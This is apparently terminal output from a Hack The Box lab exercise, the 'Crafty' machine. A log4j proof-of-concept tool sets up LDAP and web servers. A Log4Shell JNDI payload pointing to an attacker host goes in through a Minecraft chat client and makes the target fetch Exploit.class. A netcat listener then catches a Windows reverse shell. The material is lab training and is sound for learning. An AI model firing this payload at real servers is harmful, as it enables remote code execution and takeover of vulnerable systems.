 [+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.3:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.14.3:8000/Exploit.class
10.10.11.249 - - [12/Feb/2024 14:43:07] "GET /Exploit.class HTTP/1.1" 200 -
/bin/bash 77x27
Running setup.py develop for pyCraft
Successfully installed certifi-2024.2.2 cffi-1.16.0 charset-normalizer-3.3.2
cryptography-42.0.2 idna-3.6 mutf8-1.0.6 pyCraft pycparser-2.21 pynbt-3.1.0 r
equests-2.31.0 urllib3-2.2.0
(env) ┌─[zihuatanejo@parrot]─[~/HTB_local/SeasonIV/Crafty/pyCraft]
└──╼ $ls
bin LICENSE pyCraft.egg-info requirements.txt tests
docs MANIFEST.in pylintrc setup.py tox.ini
env minecraft README.rst start.py
(env) ┌─[zihuatanejo@parrot]─[~/HTB_local/SeasonIV/Crafty/pyCraft]
└──╼ $python3 start.py
Enter your username: Tester
Enter your password (leave blank for offline mode):
Enter server host or host:port (enclose IPv6 addresses in square brackets): 1
0.10.11.249
Connecting in offline mode...
Connected.
Message (SYSTEM): {"translate":"death.attack.mob","with":[{"insertion":"Teste
r","clickEvent":{"action":"suggest_command","value":"/tell Tester "},"hoverEv
ent":{"action":"show_entity","contents":{"type":"minecraft:player","id":"f3d2
8cb0-7225-3cb1-baeb-2dadd2be89ae","name":{"text":"Tester"}}},"text":"Tester"}
,{"insertion":"7ae10b0a-99d9-4925-a23f-f7381bba4aec","hoverEvent":{"action":"
show_entity","contents":{"type":"minecraft:zombie","id":"7ae10b0a-99d9-4925-a
23f-f7381bba4aec","name":{"translate":"entity.minecraft.zombie"}}},"translate
":"entity.minecraft.zombie"}]}
${jndi:ldap://10.10.14.3:1389/a}
┌─[zihuatanejo@parrot]─[~/HTB_local/
SeasonIV/Crafty/log4j-shell-poc]
└──╼ $nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKNOW
N) [10.10.11.249] 49681
Microsoft Windows [Version 10.0.1776
3.5329]
(c) 2018 Microsoft Corporation. All
rights reserved.
c:\users\svc_minecraft\server>